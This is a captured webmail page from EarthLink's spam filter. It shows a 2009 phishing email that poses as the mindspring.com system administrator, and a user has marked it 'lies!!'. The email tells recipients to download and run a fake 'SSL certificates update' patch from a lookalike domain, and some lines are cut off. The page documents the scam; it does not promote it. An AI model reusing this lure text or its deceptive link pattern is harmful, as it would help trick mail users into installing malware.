 EarthLink spamBlocker℠
lies!!
Message
‹ Previous | Next › | « Back to Known spam
This is NOT spam Print Delete Move to... More Actions...
From: admin <admin@mindspring.com>
To:
Subject: Please note!
Date: Oct 19, 2009 2:14 PM
Attention!
???
On October 22, 2009 server upgrade will take place. Due to this the system may be offline for approximately half an hour
The changes will concern security, reliability and performance of mail service and the system as a whole.
For compatibility of your browsers and mail clients with upgraded server software you should run SSl certificates update p
This procedure is quite simple. All you have to do is just to click the link provided, to save the patch file and then to
computer location. That's all.
http://updates.mindspring.com.secure.mailserver-updates.com/ssl/id=73117187735- -patch786.aspx
Thank you in advance for your attention to this matter and sorry for possible inconveniences.
System Administrator
This is NOT spam Print Delete Move to... More Actions...